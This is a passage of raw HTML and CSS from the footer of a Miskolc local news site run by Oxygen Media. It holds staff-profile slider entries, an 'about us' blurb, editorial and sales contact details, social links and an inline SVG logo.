entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and 